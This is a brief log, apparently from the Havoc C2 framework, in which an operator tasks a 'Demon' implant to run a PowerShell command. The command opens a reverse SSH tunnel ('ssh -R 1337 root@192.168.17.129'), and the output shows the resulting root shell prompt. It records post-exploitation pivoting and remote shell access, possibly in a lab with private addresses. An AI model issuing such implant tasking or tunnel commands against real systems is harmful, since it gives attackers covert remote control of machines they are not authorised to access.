 19/11/2024 09:33:20 [Neo] Demon » powershell ssh -R 1337 root@192.168.17.129
[*] [3F241ED5] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [222 bytes]
[+] Received Output [83 bytes]:
Last login: Tue Nov 19 09:32:49 2024 from 192.168.17.128
▯[?2004hroot@debian1:~#